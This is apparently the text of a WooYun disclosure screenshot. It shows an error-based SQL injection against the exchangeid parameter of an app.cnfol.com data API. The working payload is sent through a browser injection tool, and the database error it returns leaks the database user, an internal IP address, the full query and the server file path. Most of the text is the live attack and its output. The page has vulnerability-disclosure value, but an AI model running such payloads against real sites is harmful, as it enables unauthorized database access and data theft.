 Load URL
http://app.cnfol.com/dataapi/index.php/ybk/get_data?exchangeid= (SELECT 2547 FROM(SELECT
Split URL
COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Execute
Enable Post data Enable Referrer
A Database Error Occurred
Error Number: 1062
Duplicate entry '~!fol_show@172.20.6.203!~1' for key 'group_key'
select cpdmdata as code,cpmcdata as fullname, zspdata as YesterBalancePrice,jkpdata as OpenPrice, zxjdata as CurPrice, zdfdata as CurrentGains, cjldata
as TotalAmount,zcjldata as sumNum,zcjje as sumMoney,time from fjj_ybkhqdata where time >'2016-01-22 00:00:00' and exchangeid= (SELECT 2547
FROM(SELECT COUNT(*),CONCAT(0x7e21,user(),0x217e,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a)
Filename: /home/httpd/app.cnfol.com/dataapi/models/ybk_mdl.php
Line Number: 41
www.wooyun.org